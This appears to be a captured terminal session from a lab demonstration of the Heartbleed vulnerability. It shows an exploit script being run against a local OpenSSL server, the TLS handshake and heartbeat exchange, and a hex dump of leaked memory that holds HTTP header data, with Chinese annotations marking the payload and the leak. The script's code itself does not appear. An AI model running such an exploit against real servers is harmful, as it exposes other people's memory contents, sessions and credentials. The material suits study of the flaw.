 lc@ubuntu:~/Desktop/heartbleed$ python exploit.py -p 8443 127.0.0.1
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 716
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 360
心跳包实际载荷
Received heartbeat response:
0000: 02 01 55 41 41 41 41 41 5B 90 9D 9B 72 0B BC 0C ..UAAAAA[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 34 00 ..I...........4.
泄露的内存数据，包含客户端
HTTP请求头信息
00a0: 32 00 0E 00 0D 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 41 63 63 65 ....#.......Acce
00e0: 70 74 2D 4C 61 6E 67 75 61 67 65 3A 20 65 6E 2D pt-Language: en-
00f0: 55 53 2C 65 6E 3B 71 3D 30 2E 35 0D 0A 41 63 63 US,en;q=0.5..Acc
0100: 65 70 74 2D 45 6E 63 6F 64 69 6E 67 3A 20 67 7A ept-Encoding: gz
0110: 69 70 2C 20 64 65 66 6C 61 74 65 0D 0A 43 6F 6E ip, deflate..Con
0120: 6E 65 63 74 69 6F 6E 3A 20 6B 65 65 70 2D 61 6C nection: keep-al
0130: 69 76 65 0D 0A 0D 0A 74 BB D8 70 AA F2 FB F3 C8 ive....t..p.....
0140: 4C 6E 13 57 78 16 28 00 00 00 00 00 00 00 00 00 Ln.Wx.(.........
0150: 00 00 00 00 00 00 00 00 C3 AA DA E4 0F 18 30 2D ..............0-
0160: 07 48 C7 65 18 0D 48 3C .H.e..H<